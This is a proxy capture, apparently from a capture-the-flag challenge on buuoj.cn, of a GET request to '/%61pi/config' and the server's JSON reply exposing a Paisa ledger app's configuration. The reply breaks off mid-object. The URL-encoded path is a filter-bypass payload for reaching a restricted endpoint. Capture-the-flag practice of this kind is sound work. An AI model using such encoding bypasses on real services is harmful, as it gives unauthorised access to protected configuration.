 Pretty Raw Hex MarkInfo \n
1 GET /%61pi/config HTTP/1.1
2 Host: 37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://37d530ea-d37e-4c09-a829-7d47eb0aa667.node5.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Feb 2025 06:01:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: no-cache
8 Content-Length: 20822
9
10 {
"accounts":[
],
"config":{
"journal_path":"main.ledger",
"db_path":"paisa.db",
"sheets_directory":"",
"readonly":false,
"ledger_cli":"ledger",
"default_currency":"INR",
"display_precision":0,
"amount_alignment_column":52,
"locale":"en-IN",
"time_zone":"",
"financial_year_starting_month":4,
"week_starting_day":0,
"strict":"no",
"budget":{